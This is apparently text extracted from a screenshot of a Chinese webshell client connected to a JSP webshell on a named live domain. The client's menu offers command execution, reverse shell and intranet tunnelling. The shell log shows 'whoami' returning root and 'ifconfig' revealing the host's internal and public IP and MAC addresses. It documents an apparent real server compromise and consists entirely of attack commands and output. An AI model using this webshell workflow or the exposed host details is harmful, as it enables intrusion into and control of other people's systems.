 http://csk.kerunsoft.cn/test.jsp
URL: http://csk.kerunsoft.cn/test.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/usr/local/tomcat6/bin/ >whoami
root
/usr/local/tomcat6/bin/ >ifconfig
eth0 Link encap:Ethernet HWaddr 00:16:3E:05:F9:5A
inet addr:10.29.239.32 Bcast:10.29.239.255 Mask:255.255.252.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2549869 errors:0 dropped:0 overruns:0 frame:0
TX packets:2313457 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:247033081 (235.5 MiB) TX bytes:906940145 (864.9 MiB)
eth1 Link encap:Ethernet HWaddr 00:16:3E:04:22:1D
inet addr:118.190.26.243 Bcast:118.190.27.255 Mask:255.255.252.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:7144898 errors:0 dropped:0 overruns:0 frame:0
TX packets:6892136 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2063471780 (1.9 GiB) TX bytes:2736371186 (2.5 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:76692192 errors:0 dropped:0 overruns:0 frame:0
TX packets:76692192 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:5267345964 (4.9 GiB) TX bytes:5267345964 (4.9 GiB)
/usr/local/tomcat6/bin/ >